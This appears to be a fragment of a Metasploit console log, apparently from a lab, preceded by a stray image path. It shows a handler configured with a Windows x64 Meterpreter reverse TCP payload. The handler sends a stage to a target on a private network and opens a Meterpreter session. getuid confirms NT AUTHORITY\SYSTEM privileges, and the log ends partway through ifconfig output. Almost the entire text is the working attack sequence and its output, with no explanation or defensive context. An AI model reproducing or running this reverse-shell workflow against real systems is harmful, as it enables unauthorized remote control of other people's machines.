 PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.71.130:5555
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 192.168.71.1
[*] Meterpreter session 1 opened (192.168.71.130:5555 -> 192.168.71.1:52198) at
2016-11-25 05:04:12 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff